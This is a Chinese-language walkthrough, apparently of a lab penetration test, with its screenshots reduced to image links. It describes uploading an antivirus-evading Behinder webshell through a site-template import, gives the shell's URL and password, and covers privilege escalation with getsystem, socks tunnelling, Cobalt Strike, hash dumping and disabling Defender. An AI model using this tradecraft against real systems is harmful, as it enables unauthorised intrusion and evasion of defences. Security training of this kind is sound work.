\n\n\n\n## 后台getshell\n\n在'系统管理','站点模版管理','导入站点模版',把我们的过狗aspx的一句话压缩为zip上传到目标模版\n\n\n\n这里上传需要注意,我这里直接用冰蝎的免杀shell,其次名字不能为shell.asp这种会被安全狗识别\n\n\n\n冰蝎连接 http://www.moonlab.com/SiteFiles/SiteTemplates/aa/aa.aspx rebeyond\n\n\n\n拿下web主机\n\n\n\n\n\n## 信息收集\n\n发现还有一个网段\n\n\n\n进程中发现有安全狗\n\n\n\n服务中发现存在防火墙和defender\n\n\n\n## 提权\n\n用冰蝎自带的shell转发到msf\n\n\n\n\n\n\n\n使用getsystem提权到system\n\n\n\n\n\n拿到的是一个32位的权限,迁移进程至64系统进程维持权限\n\n\n\n# 内网渗透\n\n## 搭建代理隧道\n\n添加路由\n\n\n\n\n\n添加socks隧道\n\n\n\n\n\nproxychains添加一条代理\n\nsocks5 127.0.0.1 1080\n\n\n\n\n\n测试连通性\n\n\n\n\n\n也可以上线到cs\n\n\n\n\n\n\n\n## 上线cs\n\n发现由冰蝎上线的cs会掉线,所以用system权限的msf上传一个后门,但是没免杀会被windefend杀掉,命令关不掉windefend,只能抓hash然后打开远程桌面上去手动关掉\n\n